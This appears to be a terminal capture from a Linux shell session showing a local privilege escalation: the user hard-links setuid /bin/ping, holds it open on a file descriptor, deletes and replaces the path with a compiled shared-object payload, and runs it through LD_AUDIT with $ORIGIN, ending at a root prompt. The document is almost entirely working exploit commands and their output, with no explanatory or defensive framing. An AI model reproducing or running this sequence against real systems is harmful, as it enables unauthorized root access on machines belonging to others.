 [llama@localhost tmp]$ mkdir exploit
[llama@localhost tmp]$ ln /bin/ping /tmp/exploit/target
[llama@localhost tmp]$ ls -l /proc/$$/fd/3
ls: /proc/3954/fd/3: No such file or directory
[llama@localhost tmp]$ exec 3< /tmp/exploit/target
[llama@localhost tmp]$ ls -l /proc/$$/fd/3
lr-x------ 1 llama llama 64 Dec 28 07:59 /proc/3954/fd/3 -> /tmp/exploit/target
[llama@localhost tmp]$ rm -rf /tmp/exploit/
[llama@localhost tmp]$ ls -l /proc/$$/fd/3
lr-x------ 1 llama llama 64 Dec 28 07:59 /proc/3954/fd/3 -> /tmp/exploit/target
(deleted)
[llama@localhost tmp]$ gcc -w -fPIC -shared -o /tmp/exploit payload.c
[llama@localhost tmp]$ ls -l /proc/$$/fd/3
lr-x------ 1 llama llama 64 Dec 28 07:59 /proc/3954/fd/3 -> /tmp/exploit/target
(deleted)
[llama@localhost tmp]$ ls -l /tmp/exploit
-rwxrwxr-x 1 llama llama 6004 Dec 28 07:59 /tmp/exploit
[llama@localhost tmp]$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
[root@localhost tmp]#
llama@localhost:/tmp